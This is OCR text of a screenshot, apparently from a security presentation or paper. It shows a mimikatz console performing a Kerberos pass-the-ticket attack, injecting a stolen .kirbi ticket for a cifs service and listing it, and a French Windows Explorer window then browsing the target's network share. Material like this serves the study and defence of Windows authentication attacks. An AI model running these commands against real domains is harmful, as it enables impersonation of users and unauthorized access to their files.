 Gentil Kiwi
Ordinateur
Panneau de
configuration
mimikatz 2.0 alpha x64
.#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Jan 12 2014 18:44:39)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                    with  14 modules * * */
mimikatz # kerberos::ptt 2-40a10000-user2@cifs~pc-81.domain.local-DOMAIN.LOCAL.kirbi
Ticket '2-40a10000-user2@cifs~pc-81.domain.local-DOMAIN.LOCAL.kirbi' successfully sub
mimikatz # kerberos::list
[00000000] - 17
Start/End/MaxRenew: 13/01/2014 01:15:48 ; 13/01/2014 11:13:30 ; 20/01/2014 01:13:3
Server Name       : cifs/pc-81.domain.local @ DOMAIN.LOCAL
Client Name       : user2 @ DOMAIN.LOCAL
Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
mimikatz #
Réseau pc-81.domain.local
Organiser Centre Réseau et partage Afficher les imprimantes distantes
Favoris
Bureau
Emplacements récer
Téléchargements
partage
Partage